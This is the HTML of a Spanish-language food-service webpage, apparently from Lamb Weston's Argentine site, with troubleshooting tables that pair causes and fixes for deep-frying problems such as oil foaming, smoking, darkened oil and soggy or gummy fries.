<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-ae0bb21423">
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-ae0bb21423-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-5310f1fa43-item-ae0bb21423-panel" data-cmp-hook-accordion="button" data-name="EXCESSIVE OIL USAGE">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>SE USA DEMASIADO ACEITE</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-ae0bb21423-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-5310f1fa43-item-ae0bb21423-button"><div class="table">
    <div class="cmp-table" id="table-ae0bb21423">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>La canasta de freír no se escurrió correctamente.</li><li>La temperatura del aceite es demasiado baja.</li><li>Se procedió a freír un producto descongelado o que se volvió a congelar.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Escurrí las canastas correctamente (sacudí suavemente).</li><li>Aumentá la temperatura para freír.</li><li>No dejés que el producto se descongele antes de freírlo.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-ae0bb21423 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-5310f1fa43-item-0dc51fae17">
        <h3 class="cmp-accordion__header">
            <button id="accordion-5310f1fa43-item-0dc51fae17-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-5310f1fa43-item-0dc51fae17-panel" data-cmp-hook-accordion="button" data-name="EXCESSIVE ICE CRYSTALS">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>CRISTALES DE HIELO EXCESIVOS</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-5310f1fa43-item-0dc51fae17-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-5310f1fa43-item-0dc51fae17-button"><div class="table">
    <div class="cmp-table" id="table-0dc51fae17">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>El producto se descongeló parcialmente y se volvió a congelar.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Controlá los procedimientos de manipulación en todos los puntos y mantené el producto congelado.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-0dc51fae17 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>

    
</div>
</div>


</div>
            
              
              
              
              <div id="tabi3f20989f1d5b91ed3e537d52704b3935038a615e2cb7bcc04e0954001614fc57" class="tab-pane " role="tabpanel">




    
    
    <div class="accordion panelcontainer">
<div id="accordion-b80d1b610f" class="cmp-accordion" data-cmp-is="accordion" data-placeholder-text="false">
    <div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-b80d1b610f-item-e576bb8484" data-cmp-expanded>
        <h3 class="cmp-accordion__header">
            <button id="accordion-b80d1b610f-item-e576bb8484-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--expanded" aria-controls="accordion-b80d1b610f-item-e576bb8484-panel" data-cmp-hook-accordion="button" data-name="EXCESSIVE ICE CRYSTALS">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>SE USA DEMASIADO ACEITE</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-b80d1b610f-item-e576bb8484-panel" class="cmp-accordion__panel cmp-accordion__panel--expanded" role="region" aria-labelledby="accordion-b80d1b610f-item-e576bb8484-button"><div class="table">
    <div class="cmp-table" id="table-e576bb8484">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>La canasta de freír no se escurrió correctamente.</li><li>La temperatura del aceite es demasiado baja.</li><li>Se procedió a freír un producto descongelado o que se volvió a congelar.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Escurrí las canastas correctamente (sacudí suavemente).</li><li>Aumentá la temperatura para freír.</li><li>No dejés que el producto se descongele antes de freírlo.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-e576bb8484 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-b80d1b610f-item-8dd5851bf8">
        <h3 class="cmp-accordion__header">
            <button id="accordion-b80d1b610f-item-8dd5851bf8-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-b80d1b610f-item-8dd5851bf8-panel" data-cmp-hook-accordion="button" data-name="OIL FOAMING">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>ESPUMA EN EL ACEITE</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-b80d1b610f-item-8dd5851bf8-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-b80d1b610f-item-8dd5851bf8-button"><div class="table">
    <div class="cmp-table" id="table-8dd5851bf8">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Residuo de jabón.</li><li>El aceite está demasiado degradado.</li><li>Cristales de hielo.</li><li>Freír productos con un nivel bajo de sólidos.</li><li>Sobrecalentamiento del aceite.</li><li>Canasta de freír sobrecargada.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Controlá el procedimiento de limpieza.</li><li>Comprobá que se agregue aceite nuevo a la freidora.</li><li>Usá un producto con un mayor nivel de sólidos.</li><li>Controlá el termostato.</li><li>No sobrecargués la canasta (como máximo, debe estar llena hasta la mitad).</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-8dd5851bf8 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-b80d1b610f-item-a19f4ae293">
        <h3 class="cmp-accordion__header">
            <button id="accordion-b80d1b610f-item-a19f4ae293-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-b80d1b610f-item-a19f4ae293-panel" data-cmp-hook-accordion="button" data-name="GUMMING">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>LAS PAPAS ESTÁN GOMOSAS</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-b80d1b610f-item-a19f4ae293-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-b80d1b610f-item-a19f4ae293-button"><div class="table">
    <div class="cmp-table" id="table-a19f4ae293">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Calentar el aceite demasiado rápido.</li><li>Sobrecalentamiento del aceite.</li><li>“Puntos calientes” en los tubos calentadores.</li><li>Degradación del aceite.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Derretí la grasa gradualmente para evitar que se queme.</li><li>Controlá el termostato.</li><li>Controlá las “paredes delgadas” que provocan puntos calientes en los elementos o tubos calentadores.</li><li>Asegurate de que el aceite se recambie adecuadamente.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-a19f4ae293 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-b80d1b610f-item-8fa6d5c5a7">
        <h3 class="cmp-accordion__header">
            <button id="accordion-b80d1b610f-item-8fa6d5c5a7-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-b80d1b610f-item-8fa6d5c5a7-panel" data-cmp-hook-accordion="button" data-name="GREASE-SOAKED FOODS">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>ALIMENTOS EMPAPADOS DE GRASA</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-b80d1b610f-item-8fa6d5c5a7-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-b80d1b610f-item-8fa6d5c5a7-button"><div class="table">
    <div class="cmp-table" id="table-8fa6d5c5a7">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>La temperatura está demasiado baja.</li><li>Canasta de freír sobrecargada.</li><li>Producto parcialmente descongelado.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Controlá el termostato.</li><li>Mantené la proporción de 1:7 entre el alimento y el aceite.</li><li>Manipulá el producto adecuadamente.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-8fa6d5c5a7 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-b80d1b610f-item-d7207fa990">
        <h3 class="cmp-accordion__header">
            <button id="accordion-b80d1b610f-item-d7207fa990-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-b80d1b610f-item-d7207fa990-panel" data-cmp-hook-accordion="button" data-name="SMOKING">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>HUMO</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-b80d1b610f-item-d7207fa990-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-b80d1b610f-item-d7207fa990-button"><div class="table">
    <div class="cmp-table" id="table-d7207fa990">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Aceite viejo.</li><li>Producto parcialmente descongelado.</li><li>Aceite contaminado.</li><li>Sobrecalentamiento del aceite.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Asegurate de que el aceite se recambie adecuadamente.</li><li>Manipulá el producto adecuadamente.</li><li>Filtrá o escurrí el aceite todos los días.</li><li>Controlá el termostato.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-d7207fa990 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>
<div class="cmp-accordion__item" data-cmp-hook-accordion="item" id="accordion-b80d1b610f-item-e702a52341">
        <h3 class="cmp-accordion__header">
            <button id="accordion-b80d1b610f-item-e702a52341-button" class="aa-lw-accordion-link cmp-accordion__button cmp-accordion__button--collapsed" aria-controls="accordion-b80d1b610f-item-e702a52341-panel" data-cmp-hook-accordion="button" data-name="DARKENING OF OIL">
                <span class="cmp-accordion__title">
                    <div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>OSCURECIMIENTO DEL ACEITE</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>

                </span>
                <span class="cmp-accordion__icon"></span>
            </button>
        </h3>
        <div data-cmp-hook-accordion="panel" id="accordion-b80d1b610f-item-e702a52341-panel" class="cmp-accordion__panel cmp-accordion__panel--hidden" role="region" aria-labelledby="accordion-b80d1b610f-item-e702a52341-button"><div class="table">
    <div class="cmp-table" id="table-e702a52341">
        <div class="table">
            <table class="bordered">
                <thead>
                    <tr>
                        
                            <th class="zero-content" scope="col">
                                <h5></h5>
                                
                                <i data-index="1" class="fa fa-thin fa-arrow-right"></i>
                            </th>
                        
                            <th scope="col">
                                <h5></h5>
                                <i data-index="2" class="fa fa-thin fa-arrow-left"></i>
                                
                            </th>
                        
                    </tr>
                </thead>
                <tbody>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Causas probables</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Posibles soluciones</p>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                    <tr>
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Salar sobre la freidora o antes de freír.</li><li>Aceite contaminado.</li><li>Aceite sucio.</li><li>Sobrecalentamiento del aceite.</li><li>Aceite viejo.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                            
                                <td><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <ul><li>Salá los alimentos en la bandeja de retención.</li><li>Filtrá o escurrí el aceite todos los días.</li><li>Limpiá profundamente al menos una vez por semana.</li><li>Controlá el termostato.</li><li>Reemplazá por manteca fresca cada 3 a 5 días.</li></ul>

        </div>

        
        
        
    

    </div>
 </div>

</td>
                            
                        
                    </tr>
                
                </tbody>
            </table>
        </div>
        <p class="table-foot">
            
        </p>
        <style>
            @media (min-width:769px) {
                .cmp-table#table-e702a52341 table tbody tr td{
                    width: calc(100%/2);
                }
            }
        </style>
    </div>


    

</div>
</div>
    </div>

    
</div>
</div>


</div>
            
          </div>
        </div>
      </div>

    
    


                
            </div>
        </div>
    </div>

</div>
<div class="filler aem-GridColumn aem-GridColumn--default--12">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>

    
</div>
</div>




        

    </div>
    
    
   	
	
    


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="footer aem-GridColumn aem-GridColumn--default--12">

<!--START:FOOTER-V2-->
<div class="cmp-footer-v2">
    <section class="cmp-footer container-fluid" style="background-image:url('https:\2f\2flambweston.scene7.com\2fis\2fimage\2flambweston\2fLW_Potato Texture_Lamb Weston Blue_FLAT?$LANDSCAPE_X1_JPG$');">


        <div class="container p-relative d-flex">
            <div class="image-left-wrapper">
                <div class="image">






    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                
<div class="img-container" style="--image-mobile-width: 70%;">
    

        <picture>

            
                <source media="(min-width: 1400px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 2x"/>
            
                <source media="(min-width: 992px) and (max-width: 1399px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X1_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 2x"/>
            
                <source media="(min-width: 768px) and (max-width: 991px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X2_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X1_PNG$ 2x"/>
            
                <source media="(max-width: 767px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X1_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X2_PNG$ 2x"/>
            

            <img src="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$ORIGINAL_PNG$" class="cmp-image__img img-fluid"/>
        </picture>
    
   	
</div>
    
    


                
            </div>
        </div>
    </div>




</div>

           </div>
            <div class="elwrap">
                <div class="cmp-footer__links row">
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">Acerca de nosotros</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:lamb-weston-story.html" href="/es-ar/about/lamb-weston-story.html">
        <span class="cmp-link__text">
            Descripción general
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:premium-promise.html" href="/es-ar/about/premium-promise.html">
        <span class="cmp-link__text">
            Nuestra promesa de primera calidad
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:resources:simplified-strengthened.html" href="/es-ar/resources/simplified-strengthened.html">
        <span class="cmp-link__text">
            Nuestro portfolio
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:global-locations.html" href="/es-ar/about/global-locations.html">
        <span class="cmp-link__text">
            Ubicaciones globales
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:sustainability.html" href="/es-ar/about/sustainability.html">
        <span class="cmp-link__text">
            Sustentabilidad
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:leadership.html" href="/es-ar/about/leadership.html">
        <span class="cmp-link__text">
            Liderazgo
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:culinary-team.html" href="/es-ar/about/culinary-team.html">
        <span class="cmp-link__text">
            Equipo culinario
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>



                        </div>
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="ghost">

</div>


    
    
    <div class="ghost">

</div>


    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">Otro</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:investors.html" href="/es-ar/investors.html" target="_blank">
        <span class="cmp-link__text">
            Inversores
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:news.html" href="/es-ar/news.html" target="_blank">
        <span class="cmp-link__text">
            Noticias
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>


    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">The Community</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:the-community:home.html" href="/es-ar/about/the-community/home.html" target="_blank">
        <span class="cmp-link__text">
            Inicio
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:the-community:home:your-brand.html" href="/es-ar/about/the-community/home/your-brand.html">
        <span class="cmp-link__text">
             Tu marca
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:the-community:home:explore-our-tutorials.html" href="/es-ar/about/the-community/home/explore-our-tutorials.html">
        <span class="cmp-link__text">
             Tutoriales
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>



                        </div>
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">En todo el mundo</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="www.lambweston.com" href="https://www.lambweston.com/" target="_blank">
        <span class="cmp-link__text">
            Estados Unidos
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en-ca.html" href="https://www.lambweston.com/en-ca.html" target="_blank">
        <span class="cmp-link__text">
